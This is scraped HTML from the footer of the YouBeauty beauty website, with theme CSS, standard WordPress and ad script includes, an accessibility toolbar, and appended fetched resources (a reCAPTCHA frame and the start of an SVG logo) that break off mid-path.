                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-140725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-140725"><a href="https://www.youbeauty.com/about-us/">About</a></li>
<li id="menu-item-175072" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175072"><a href="https://www.youbeauty.com/contact/">Contact Us</a></li>
<li id="menu-item-139835" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139835"><a href="https://www.youbeauty.com/terms/">Terms</a></li>
<li id="menu-item-139834" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139834"><a href="https://www.youbeauty.com/privacy/">Privacy</a></li>
<li id="menu-item-175071" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-175071"><a target="_blank" href="https://ccpacentral.net/hfms/359/353/YouBeauty_Form.html">Do Not Sell My Info</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy asa3">
                    © YouBeauty 2026                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="320" height="160" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 320px; --smush-placeholder-aspect-ratio: 320/160;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                            </div>


            <div class="td-excerpt">
                Saltair is one of the latest beauty brands to grace the shelves of Target. They’ve simplified body care by infusing skincare ingredients and affordability...            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.4 (rara)
        Deploy mode: deploy
        
        uid: 696b43bcb3a30
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-mega-span h3 {
    letter-spacing: 0 !important;
}

.td-post-category {
    letter-spacing: 0 !important;
    text-transform: uppercase !important;
}

.sf-menu, .sf-menu ul, .sf-menu li {
    letter-spacing: 2px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-menu-background:before {
    opacity: 0.98;
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000)) !important;
    background: -webkit-linear-gradient(top, #000000 100%, #3393b8 100%) !important;
    background: -o-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -ms-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: linear-gradient(to bottom, #000000 0%, #000000 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0) !important;
}

@media screen and (max-width: 480px) {

.td-footer-logo{
    max-width:150px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

}

.td_uid_27_5d489dbe1f8c1_rand .td_module_column{
    margin-top: 20px !important;
}
.td_uid_29_5d489dbe31206_rand .td_module_column{
    margin-top: 20px !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    letter-spacing: 2px;
}
</style>

<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.youbeauty.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" id="theonesignalsdk-js"></script>
<script type="text/javascript" id="theonesignalsdk-js-after">
/* <![CDATA[ */
var OneSignal = window.OneSignal || [];OneSignal.push(function() {OneSignal.init({appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",});});
/* ]]> */
</script>
<script></script>		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
<!-- JS generated by theme -->

<script>
    
</script>

<!--     <script defer data-pin-hover="true" data-pin-tall="true" data-pin-round="true" src="//assets.pinterest.com/js/pinit.js"></script> -->
    	<div id="copyright-year-dynamic" style="display: none !important;">© YouBeauty 2026</div>
	<!-- <script>
        (function($){
            "use strict";
			var dynamic_cry = jQuery('#copyright-year-dynamic').text();
            jQuery('.td-pb-span.td-sub-footer-copy').html(dynamic_cry);
			jQuery('.td-pb-span.td-sub-footer-copy').css({
				'display' : 'block'
			});
        })(jQuery);
    </script> -->
        <!--noptimize1-->
    <script type="text/javascript">
        function downloadJSAtOnload() {
            var element = document.createElement("script");
            element.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";
            document.body.appendChild(element);
        }
        if (window.addEventListener)
        window.addEventListener("load", downloadJSAtOnload, false);
        else if (window.attachEvent)
        window.attachEvent("onload", downloadJSAtOnload);
        else window.onload = downloadJSAtOnload;
    </script>
    <!--/noptimize-->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AV7c6td5kc3H0UCF7O70YQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768637376999');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg
body_size: 4344
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 28.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 656.3 216" style="enable-background:new 0 0 656.3 216;" xml:space="preserve">
<path d="M653.37,131.53c-1.92-1.92-3.89-0.97-5.51,0.54c-2.66,2.48-5.52,4.47-9.3,4.62c-5.22,0.21-10.38-0.52-15.56-1.08  c-2.29-0.25-5.02-0.71-5.02-0.71s-0.05-3.32,0.13-5.07c0.81-7.65,0.56-15.41,1.31-23.08c1.05-10.68,0.02-21.59,3.5-32  c0.18-3.11,0.54-6.23,0.48-9.34c-0.05-2.54-1.21-4.21-4.25-4.2c-9.78,0.04-14.3,3.27-17.18,12.53  c-1.67,11.83-7.17,22.04-13.66,31.79c-1.49,2.24-3.67,4.67-6.51,4.14c-3.1-0.58-3.34-4.05-3.9-6.57  c-1.16-5.24-1.84-10.59-1.76-15.96c0.14-9.11,3.24-17.21,5.19-25.95c0.75-3.36-0.58-5.25-4.23-5.05  c-7.99,0.44-12.82,4.59-14.41,12.35c-1.01,6.59-2,13.18-3.03,19.76c-0.95,6.06-0.59,12.07,0.55,18.06c0.23,1.23,0.68,2.44,0.76,3.67  c0.16,2.57-0.79,5.3-1.7,7.67c-0.72,1.89-1.37,4.32-2.85,5.78c-2.38,2.36-5.75-1.38-7.28-3.12c-1.62-1.86-2.83-4.12-3.56-6.48  c-0.41-1.32-0.82-2.63-1.21-3.95c-2.5-8.46-4.45-17.1-5.6-25.86c-1.12-8.52-1.09-17.19-1.1-25.77c0-2.96-0.17-5.97-0.17-8.92  c0-2.61,0.23-7.98,0.23-7.98s6.35,0.38,9.19,0.36c2.99-0.02,5.08-1.71,5.04-4.39c-0.05-2.77-2.91-3.11-5.22-3.32  c-0.59-0.05-1.41,0.04-2.03,0.03c-3.12-0.05-5.83-0.19-5.83-0.19s0.16-3.34,0.71-5.62c1.62-6.67,2.8-13.46,3.94-20.24  c0.5-3.01,1.13-5.36,0.22-6.37c-0.97-1.07-3.6-0.68-6.72-0.12c-2.46,0.44-4.55,0.78-7.37,1.28c-2.15,0.38-4.11,0.39-5.07,1.46  c-0.97,1.08-0.95,2.96-0.92,5.25c0.06,5.39-1.08,10.78-1.24,16.19c-0.05,1.81-0.58,6.73-0.58,6.73s-1.88,0.04-2.66,0  c-1.63-0.09-3.3,0.18-4.91-0.01c-2.52-0.29-4.84,1.57-5.23,4.07c-0.18,1.11,0.68,2.16,1.46,2.84c0.78,0.67,1.9,0.69,2.88,0.76  c1.2,0.08,2.29-0.6,3.49-0.63c0.8-0.02,4.04-0.06,4.04-0.06c-0.09,3.23-0.59,9.02-0.64,11.71c-0.28,15.73-1.37,31.68,0.58,47.34  c0.36,2.85,1.18,5.66,1.21,8.41c0.64,3.77,2.34,8.75,2.34,8.75l-1.86-1.13l-2.06-0.83c-1.02-0.42-1.87,0.78-2.14,1.41  c-3.11,7.45-3.94,8.52-6.06,12.82c-0.74,1.51-3.72,4.58-5,1.53c-0.53-1.26-0.75-2.79-1.16-4.11c-0.5-1.59-0.95-3.2-1.35-4.82  c-0.81-3.27-1.4-6.6-1.78-9.95c-0.74-6.59-0.62-13.25,0.28-19.82c1.14-8.27,2.46-16.52,3.68-24.79c0.42-2.84,0.39-5.45-3.15-6.48  c-7.67-2.22-13.54,0.61-16.53,8.07c-1.03,2.57-1.22,5.26-1.34,7.99c-0.66,15.64-6.52,29.65-13.78,43.18  c-1.22,2.28-2.74,5.57-5.68,5.11c-6.78-1.06-7.49-11.85-7.89-17.04c-0.68-8.9-0.83-18.25,0.39-27.08c1.13-8.18,1.42-16.5,2.94-24.63  c0.58-3.08-0.41-4.92-3.39-5.59c-6.32-1.43-16.01,4.57-16.4,11.02c-1.12,18.73-3.98,37.49-0.56,56.25c0.3,1.66,0.96,5.02,0.96,5.02  s-1.12,3.83-1.94,5.81c-1.71,4.14-3.81,9.9-8.49,9.38c-4.83-0.53-6.05-6.92-6.99-11.6c-2.75-13.68-2.71-27.41,0.03-41.11  c1.1-5.53,2.42-11.02,3.42-16.57c0.93-5.16-1.37-8.57-6.41-9.82c-5.38-1.33-8.12,1.89-9.97,6.34c-0.82,1.97-0.93,2.5-2.71,6.57  c-3.41-5.31-8.17-8.22-13.65-9.86c-14.01-4.19-27.57,4.31-32.94,20.58c-2.63,7.99-3.92,16.2-4.17,24.62  c-0.38,13.01-6.81,22.56-17.67,29.24c-5.82,3.58-7.8,2.58-9.66-3.86c-2.99-10.38-3.6-20.94-3.2-31.67c0.08-2.13,0.93-6.3,0.93-6.3  s2.86-0.28,5.03-0.73c12.31-2.55,19.42-11.55,19.69-24.01c0.19-8.48-4.76-16.6-11.99-19.69c-6.51-2.78-13.8-0.49-20.1,6.4  c-3,3.28-5.23,7.15-7.19,11.12c-1.7,3.43-3.51,6.88-4.32,10.65c-0.34,1.59-1.72,5.4-1.72,5.4s-1.61,0-3.37-0.03  c-2.01-0.03-3.66,0.06-3.66,0.06s-1.31-6.84-2.26-8.96c-3.15-7.04-6.53-13.89-14.68-15.94c-14.03-3.53-28.59,3.6-35.05,16.63  c-0.8,1.61-1.44,4.38-2.8,6.95c-0.95-1.49-1-4.41-1.15-5.56c-2.77-22.4-1.47-44.64,2.98-66.7c0.36-1.78,0.88-4.26-0.27-5.88  c-1.4-1.96-3.86-1.63-6.67-1.47c-2.18,0.12-5.02,0.45-6.96,1.3c-1.17,0.51-1.63,4.15-1.56,6.45c-0.91,14.98-2.16,29.96-2.63,44.96  